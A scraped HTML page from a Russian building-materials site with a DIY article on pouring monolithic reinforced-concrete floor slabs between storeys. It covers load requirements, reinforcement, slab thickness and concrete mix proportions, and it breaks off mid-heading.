menu-item-object-category menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li id="menu-item-343227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li id="menu-item-343228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li id="menu-item-343229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li id="menu-item-343230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-header-wrap td-header-style-7"><div class="td-header-menu-wrap-full"><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> <span class="td-visual-hidden">prostroymaterialy.com</span> </a></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a> <a class="td-header-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a></div><div class="menu-heder-container"><ul id="menu-heder-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap"><div class="td-container td-post-template-5 "><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://prostroymaterialy.com/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"> <a title="Просмотреть все посты в Перекрытия" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://prostroymaterialy.com/perekrytiya/"> <span itemprop="name">Перекрытия</span> </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Межэтажное перекрытие из бетона своими руками</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-19020" class="post-19020 post type-post status-publish format-standard has-post-thumbnail hentry category-perekrytiya" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Межэтажное перекрытие из бетона своими руками</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content"><div class='code-block code-block-4 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-4"></div> </div><div class='code-block code-block-1 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-1"></div> </div><div class="introtext"><p>Самым надежным (но не всегда целесообразным) вариантом междуэтажного перекрытия является монолитное перекрытие. Оно выполняется из бетона и арматуры. О правилах устройства монолитных перекрытий читайте в этой статье. Разбор характеристик  видов и применения, устройства монолитных перекрытий.</p></div><div class="text_block"><a name="title_1"></a></p><div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Главные требования, которые предъявляются к перекрытиям</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Характеристики и сравнение</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Пошаговое армирование плиты перекрытия своими руками</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Описание конструкции</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Определение требуемой толщины монолитного перекрытия</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Как рассчитать соотношение материалов</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Требования для перекрытий в домах из газобетона</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">8</span> Монолитные плиты перекрытия для гаража</a><ul><li><a href="#i-9"><span class="toc_number toc_depth_2">8.1</span> Материалы для изготовления плиты</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">8.2</span> Процесс изготовления плиты своими руками</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">8.3</span> Сколько стоит изготовить плиту перекрытия?</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">9</span> Какой бетон заказать для ленточного фундамента</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">10</span> Монолитное перекрытие</a></li><li><a href="#i-14"><span class="toc_number toc_depth_1">11</span> Особенности строительства из железобетонных плит</a><ul><li><a href="#i-15"><span class="toc_number toc_depth_2">11.1</span> Индивидуально и серийно </a></li><li><a href="#i-16"><span class="toc_number toc_depth_2">11.2</span> Сборка </a></li></ul></li><li><a href="#i-17"><span class="toc_number toc_depth_1">12</span> Какую марку бетона лучше выбрать для заливки фундамента?</a><ul><li><a href="#i-18"><span class="toc_number toc_depth_2">12.1</span> Требования к устройству</a></li><li><a href="#i-19"><span class="toc_number toc_depth_2">12.2</span> Виды фундаментов и оснований</a></li></ul></li><li><a href="#i-20"><span class="toc_number toc_depth_1">13</span> Изготовление бетона</a></li><li><a href="#i-21"><span class="toc_number toc_depth_1">14</span> Преимущества пола из бетона</a></li><li><a href="#i-22"><span class="toc_number toc_depth_1">15</span> Устройство опалубки под перекрытие</a></li><li><a href="#i-23"><span class="toc_number toc_depth_1">16</span> Правильно уложенные железобетонные балки перекрытия сделают конструкцию надежной</a><ul><li><a href="#i-24"><span class="toc_number toc_depth_2">16.1</span> Основные правила устройства железобетонных балок перекрытия</a></li><li><a href="#i-25"><span class="toc_number toc_depth_2">16.2</span> Каковы основные правила расчета балки перекрытия?</a></li></ul></li><li><a href="#i-26"><span class="toc_number toc_depth_1">17</span> Армирование плиты</a></li><li><a href="#i-27"><span class="toc_number toc_depth_1">18</span> Размеры плит</a><ul><li><a href="#i-28"><span class="toc_number toc_depth_2">18.1</span> Другое применение</a></li></ul></li><li><a href="#i-29"><span class="toc_number toc_depth_1">19</span> Как рассчитать количество</a></li><li><a href="#i-30"><span class="toc_number toc_depth_1">20</span> Какую нагрузку способна выдержать пустотная панель перекрытия</a></li></ul></div><h2><span id="i">Главные требования, которые предъявляются к перекрытиям</span></h2><p>Рассмотрим, какие требования предъявляются к плитам перекрытия:</p><div id='gallery-1' class='gallery galleryid-19020 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798882246-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798882246-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-18650" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798882246-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798882246-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-18650'> Марка бетона для фундамента частного дома</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798886865-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798886865-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-18651" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798886865-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798886865-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-18651'> Марка бетона для ленточного фундамента частного дома</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798891300-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798891300-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-18652" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798891300-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798891300-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-18652'> Армирование монолитной плиты перекрытия: советы, инструкция, плюсы и минусы</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798909741-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798909741-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-18653" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798909741-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798909741-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-18653'> Армирование плиты перекрытия: пошаговая инструкция | Строительный портал</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798902892-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798902892-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-18654" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798902892-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798902892-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-18654'> Делаем бетон своими руками: правильный замес и пропорции</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798915473-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798915473-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-18655" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798915473-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798915473-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-18655'> Армирование плиты перекрытия: пошаговая инструкция | Строительный портал</figcaption></figure></div><ol><li>Высокая прочность, достаточная для выдерживания нагрузок как от собственного веса, так и полезных (например, создаваемых мебелью, оборудованием, находящимися в помещении людьми).</li><li>Величина полезной нагрузки плиты на один квадратный метр поверхности может усиливаться в зависимости от назначения помещения или от характера его оборудования. Например, для чердачных перекрытий полезная нагрузка составляет не более 105 килограмм на квадратный метр, а для цокольного или междуэтажного перекрытия аналогичный показатель составляет 210 килограмм на квадратный метр.</li><li>Высокая жесткость, чтобы под действием нагрузок не происходило прогибов (допустимая величина составляет от 1/200 пролета для чердачных перекрытий и 1/250 пролета для междуэтажных перекрытий).</li><li>При установке перекрытия нужно предусмотреть достаточную степень его звукоизоляции. Эта величина диктуется нормами, а также специальными рекомендациями.</li><li>Перекрытия, которые разделяют помещения с разницей температур в 10 градусов (к примеру, подвал и теплое жилое помещение), должны удовлетворять требованиям теплозащиты. Соответственно, они должны иметь увеличенный слой теплоизоляции.</li><li>Поскольку ни одна конструкция перекрытий (особенно деревянных) не способна выдерживать длительный контакт с огнем, каждый материал имеет свое значение предела огнеупорности. Например, для конструкций из железобетона этот показатель составляет 60 минут, для деревянных перекрытий с нижней оштукатуренной поверхностью и засыпкой – 45 минут, для деревянных перекрытий, которые покрыты штукатуркой – 15 минут, а для незащищенных деревянных конструкций – не более 5 минут.</li></ol></div><div class="text_block"><a name="title_2"></a></p><h2><span id="i-2">Характеристики и сравнение</span></h2><p>Несмотря на то, что в частном домостроительстве преимущественно используются перекрытия из дерева и железобетона, более перспективной всё же монолитная технология. Вот несколько аргументов в защиту данного утверждения:</p><p>Самое главное достоинство монолита перед железобетонном в том, что при её благоустройстве нет необходимости использовать подъёмный кран и прочую тяжёлую технику. Единственное, что понадобится, это бетононасос. А выполнить залив вы сможете своими руками.</p><p><strong>→</strong> Используя предлагаемую технологию у вас есть возможность изваять планировку практически любой формы. Это шанс воплотить в реальность ваши нестандартные решения. С железобетонными плитами вы всегда будете ограничены рамками, которые диктуют форма и размеры изделий.</p><p><strong>→</strong> Вся площадь имеет ровную поверхность без швов, что создаёт размеренность нагрузок.</p><p><strong>→</strong> По сравнению с деревянными балками, монолитное перекрытие более прочное, даже несмотря на небольшую толщину (12-20 сантиметров). К тому же дерево пожароопасно. Огнестойкость защищенной древесины порядка 45 минут. Не защищенной-около 15 минут. Для сравнения, монолит продержится не менее часа.</p><p>Также дерево может сгнить, либо обзавестись соседями в виде жучков.</p><p>Все работы по заливке раствора должны выполнятся строго в соответствии с утверждёнными нормативами. С этим вам помогут проектные организации, которые можно найти практически в любом городе. У таких фирм есть системные программы, которые сконструируют план по вашему индивидуальному заказу. Также они проведут за вас все расчёты: необходимое количество материалов, допустимые нагрузки и т.д.</p></div><div class="text_block"><a name="title_3"></a></p><h2><span id="i-3">Пошаговое армирование плиты перекрытия своими руками</span></h2><p>Вначале давайте определим, для чего в принципе используется метод армирования плиты. Этот способ позволяет расширить круг выбора вариантов в сфере планировки помещения. Вдобавок он помогает сделать платформу прочнее, препятствует развитию различных вредоносных бактерий, насекомых и грибков, не склонен к горению и может выдерживать большие нагрузки.</p><p>Для того чтобы конструкция получилась прочной, покрытие в скором времени не деформировалось и не привело к негативным последствиям, в ходе работы необходимо придерживаться определенных правил.</p><p>Материал, который используется при стройке, должен быть высокого качества, без наличия брака.</p><div id='gallery-2' class='gallery galleryid-19020 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798912316-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798912316-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-18656" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798912316-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798912316-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-18656'> Утепление межэтажных перекрытий — PirroGroup</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798926871-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798926871-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-18657" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798926871-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798926871-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-18657'> Какой марки бетон нужен для фундамента частного дома одноэтажного дома?</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798925553-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798925553-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-18658" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798925553-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798925553-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-18658'> Марки бетона и их характеристики, таблица</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798935766-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798935766-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-18659" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798935766-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798935766-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-18659'> Какие выбрать плиты перекрытия для частного дома?</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798933463-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798933463-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-18660" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798933463-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798933463-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-18660'> Как залить плиту перекрытия своими руками видео. Монолитное перекрытие своими руками. Расчет, подготовка и установка опалубки Как правильно залить плиту перекрытия своими руками</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798937323-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798937323-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-18661" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798937323-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798937323-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-18661'> Делаем ленточный фундамент для частного дома – советы по самостоятельному ремонту от Леруа Мерлен в Череповце</figcaption></figure></div><p>Сам процесс включает в себя такую последовательность:</p><ol><li>Производится заливка перекрытия при помощи съемной опалубки, в которой будет расположена арматура. Далее металлические стержни соединяются между собой сварочным аппаратом либо связываются вязальной проволокой.</li><li>После жесткий металлический каркас располагается так, чтобы он оказался полностью погружен в бетонный раствор. Применяя такой способ, вы всю нагрузку максимально перенесете на арматуру, а сам раствор предотвращает попадание кислорода, который, в свою очередь, может разрушительно влиять на металл.</li></ol></div><div class="text_block"><a name="title_4"></a></p><h2><span id="i-4">Описание конструкции</span></h2><p>При выборе варианта заливки основное внимание уделяется армированию перекрытия, несущими элементами выступают металлические балки (двутавр, швеллер). Сделать каркас разрешается из прутьев, диаметром не менее 10‒12 мм, для этих целей используется обычная шахматная схема с шагом в 200 мм. Для заливки нужен бетон прочностью от 200, данный этап работ лучше провести за один день.</p><p>Существуют нормативные таблицы для выбора диаметра арматуры (в зависимости от ширины пролетов и ожидаемой весовой нагрузки), но с учетом низкого качества современного металлопроката рекомендуется покупать материал толще как минимум на 2 мм. При этом схема расположения ячеек остается неизменной, желательно применять цельные куски, в крайнем случае — сваривать отдельные участки (а не перевязывать проволокой). У таких бетонных перекрытий отсутствуют прогибы и ограничения по форме, но для приобретения достаточной надежности требуется особый уход за поверхностью и выжидание определенного промежутка времени до полного набора прочности раствора.</p><p>Укладку готовых армированных плит своими руками провести труднее, в этом случае делается предварительный расчет, подбор и покупка материала с нужными размерами, продумывается оптимальная схема их размещения. Монтаж проходит быстро, такие перекрытия обладают высокими несущими способностями, ввод в эксплуатацию возможен практически сразу. Существенным ограничением для самостоятельного проведения работ является необходимость в грузоподъемной технике, для размещения армирующего пояса требуется как минимум консультация специалистов. Единственный вариант укладки такого перекрытия своими руками (без использования услуг строительных фирм) — аренда подъемного крана и привлечение помощников.</p><p><span>Технология монтажа бетонных панелей</span></p><p>Подготовительные работы начинаются еще на этапе возведения стен: на определенной высоте кладка ведется не полностью, часть пространства остается для монолитного армопояса. Глубина опирания плит зависит от толщины перекрытия, с учетом будущей теплоизоляции, и лежит в пределах от 70 мм для стальных конструкций и 120 — для поверхностей из пористых материалов. Они не заходят в стены из крупных бетонных блоков глубже, чем на 120 мм, из кирпича — на 160.</p><p>Процесс заливки армопояса напоминает фундаментные работы: устанавливается опалубка, внутри которой следует сделать прочный каркас-обвязку из металлопроката, далее все заполняется цементно-песчаным раствором (без щебня). Данный этап является обязательным, по всему периметру разделяемого помещения появляется конструкция, более прочная, чем сами стены, при укладке цокольного перекрытия его провести проще. В последнем случае по крайней кромке фундамента просто устанавливается дополнительная опалубка, расход раствора увеличивается незначительно.</p><p>Далее, с помощью подъемного крана размещаются бетонные балки перекрытия, шероховатая часть является верхней, гладкая — нижней. Все дальнейшие этапы вполне выполнимы своими руками. Возможны проблемы, связанные с размерами блоков, не всегда удается перекрыть все пространство. В этом случае плиты раскладываются с отступом в половину оставшегося свободного места, а полученные промежутки заполняются обрезками железобетона или шлакоблоком и заливаются тем же цементно-песчаным раствором, что и для армопояса. Для упрощения сцепления при закладке позволительны незначительные щели, но не более 5 мм, однако желательно их избегать. Согласно прилагаемой инструкции, не допускается монтаж сильно поврежденных плит при возведении многоэтажных зданий, но на надежность конструкции в малоэтажном доме мелкие дефекты и трещины не повлияют.</p><p>В любом случае бракованные элементы заводятся на стены глубже на 10 см, чем целые, дефектные участки лучше размещать с учетом попадания на будущие внутренние перегородки, также они монтируются между целыми панелями. Часто возникает вопрос: как сделать бетонное перекрытие надежным, с этой целью специалисты рекомендуют усилить места стыков металлическими прутами (еще эта процедура способствует более прочному соединению с несущими конструкциями).</p><p>Обязательно отслеживается горизонтальный уровень, предельно допустимые отклонения двух смежных поверхностей составляют: до 8 мм при длине плит до 4 м, до 10 при средних размерах, и 12 мм — для монолитов от 8 до 16 м. Толщина бетонного раствора под ребром плиты не должна превышать 20 мм. Желательно сделать дополнительную теплоизоляцию торцов, в частности — участков соприкосновения со стенами, все возможные пустоты заполняются. Этот этап очень важен, при его игнорировании в полостях накапливается конденсат, ржавеет арматура в перекрытии, сыреют стены и потолки.</p></div><div class="text_block"><a name="title_5"></a></p><h2><span id="i-5">Определение требуемой толщины монолитного перекрытия</span></h2><p>Для изгибаемых плитных элементов, за десятилетия опыта применения железобетонных конструкций, опытным путем определено значение &#8211; отношения толщины к пролету. Для плит перекрытия оно составляет 1/30. То есть при пролете 6м оптимальная толщина составит 200мм, для 4,5мм &#8211; 150мм.</p><p>Занижение или наоборот, увеличение принимаемой толщины возможно исходя из требуемых нагрузок на перекрытие. При низких нагрузках (к нему относится частное строительство) возможно уменьшение толщины на 10-15%.</p></div><div class="text_block"><a name="title_6"></a></p><h2><span id="i-6">Как рассчитать соотношение материалов</span></h2><p>Состав бетонного раствора</p><p>Все расчетные данные являются справочным материалом, поэтому рассчитать правильное соотношение компонентов не составляет труда. В таблице приведена информация о пропорциях в разных единицах для удобства пользования:</p><table><tr><td>Марка</td><td>Пропорции по весу, цемент – песок &#8212; наполнитель (кг)</td><td>Пропорции по объему на 10 литров цемента, песок &#8212; наполнитель (литров)</td><td>Объем смеси из 10 литров цемента (литров)</td></tr><tr><td>M 100</td><td>1 : 4,6 : 7,0</td><td>41 : 61</td><td>78</td></tr><tr><td>M 150</td><td>1 : 3,5 : 5,7</td><td>32 : 50</td><td>64</td></tr><tr><td>M 200</td><td>1 : 2,8 : 4,8</td><td>25 : 42</td><td>54</td></tr><tr><td>M 250</td><td>1 : 2,1 : 3,9</td><td>19 : 34</td><td>43</td></tr><tr><td>M 300</td><td>1 : 1,9 : 3,7</td><td>17 : 32</td><td>41</td></tr><tr><td>M 400</td><td>1 : 1,2 : 2,7</td><td>11 : 24</td><td>31</td></tr><tr><td>M 450</td><td>1 : 1,1 : 2,5</td><td>10 : 22</td><td>29</td></tr></table><p>Марки выше M 450 имеют более высокую стоимость, используются только в промышленном строительстве, поэтому использовать их в индивидуальных проектах нецелесообразно.</p><div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-6"></div> </div><div class='code-block code-block-3 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-3"></div> </div></div><div class="text_block"><a name="title_7"></a></p><h2><span id="i-7">Требования для перекрытий в домах из газобетона</span></h2><p>Общие требования к перекрытиям одинаковы для любых построек:</p><ul><li>способность принимать и передавать несущим конструкциям дома эксплуатационные нагрузки постоянного или временного характера;</li><li>жесткость, отсутствие избыточной деформации под воздействием нагрузок;</li><li>хорошая звукоизоляция;</li><li>теплоизоляция, отсечка поступления холодного воздуха в жилые помещения.</li></ul><p>Перекрытия в доме из газобетона должны отвечать дополнительным требованиям:</p><ul><li>обладать небольшим весом, не создающим избыточную нагрузку на стены и фундамент, а также не изменяющим центр тяжести постройки;</li><li>не создавать вибрационных нагрузок на стены, так как это грозит разрушение несущих конструкций.</li></ul><p>Основным требованием является небольшой вес, не создающий избыточных нагрузок на опорные конструкции. Однако, необходимо обеспечить максимальную жесткость и неподвижность перекрытий, чтобы не создавать условий для разрушения газобетона. Чаще всего, выбор конструкции перекрытия производится на стадии проектирования. Основными критериями становятся:</p><ul><li>расстояние между опорными конструкциями (стенами);</li><li>прогнозируемые нагрузки;</li><li>условия эксплуатации.</li></ul><p>Чем больше длина пролета, тем выше изгиб перекрытий под нагрузкой и, соответственно, требования к жесткости конструкции. Величина нагрузок определяет прочность и выбор материала перекрытия. Условия эксплуатации — это фактор, определяющий способность материалов к длительной службе. Например, в сыром климате не рекомендованы деревянные конструкции, так как они быстрее выходят из строя.</p></div><div class="text_block"><a name="title_8"></a></p><h2><span id="i-8">Монолитные 